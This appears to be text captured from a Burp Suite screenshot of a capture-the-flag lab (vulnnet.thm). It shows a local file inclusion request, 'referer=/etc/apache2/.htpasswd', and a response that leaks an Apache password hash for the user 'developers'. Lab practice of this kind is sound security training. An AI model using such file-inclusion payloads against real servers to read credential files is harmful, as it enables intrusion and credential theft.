 Request
Pretty Raw Hex
\n
1 GET /index.php?referer=/etc/apache2/.htpasswd HTTP/1.1
2 Host: vulnnet.thm
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search
0 highlights
Response
Pretty Raw Hex Render
\n
page when looking at its layout. The point of using Lorem Ipsum is that it has a
more-or-less normal distribution of letters, as opposed to using 'Content here, content
here', making it look like readable English. Many desktop publishing packages and web page
editors now use Lorem Ipsum as their default model text, and a search for 'lorem ipsum' will
uncover many web sites still in their infancy.
133 </p>
134
135 <h4>
More Information
</h4>
136 <p>
137 Quickly communicate enabled technology and turnkey leadership skills. Uniquely enable
accurate supply chains rather than frictionless technology.
138 </p>
139 </div>
140 </div>
141
142 </div>
143
144 </div>
145
146 developers:$apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0
147 <script src="/js/index__7ed54732.js">
</script>
148 <script src="/js/index__d8338055.js">
</script>
149
150 </body>
151 </html>
152
Search
0 highlights